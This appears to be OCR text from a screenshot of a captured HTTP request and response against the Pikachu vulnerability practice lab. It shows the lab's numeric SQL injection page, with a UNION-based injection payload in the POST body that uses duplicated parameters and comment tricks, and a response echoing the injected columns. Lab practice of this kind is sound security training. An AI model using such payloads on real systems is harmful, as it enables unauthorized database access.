 Host: test.bcd.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:91.0) Gecko/20100101 Firefox/91.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.
2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 67
Origin: http://test.bcd.com
Connection: close
Referer: http://test.bcd.com/vul/sqli/sqli_id.php
Cookie: PHPSESSID=fked31bc1fopjmd53n19isc345
Upgrade-Insecure-Requests: 1
id=1/**&id=-1%20union%20select%201,2%23*/&submit=
%E6%9F%A5%E8%AF%A2
Pikachu 漏洞练习平台 pika-pika-
sqli > 数字型注入
select your userid?
--- 查询
hello,1
your email is: 2